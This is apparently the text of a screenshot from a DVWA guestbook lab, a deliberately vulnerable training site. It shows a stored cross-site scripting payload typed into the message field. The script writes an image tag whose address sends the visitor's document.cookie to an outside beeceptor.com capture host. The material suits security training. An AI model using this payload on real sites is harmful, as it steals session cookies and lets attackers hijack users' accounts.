 Name * Un message
<script>document.write('<img
Message * src="https://dvwaxssrefl.free.beeceptor.com?cookie=' +
document.cookie + '" />')</script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Un message
Message: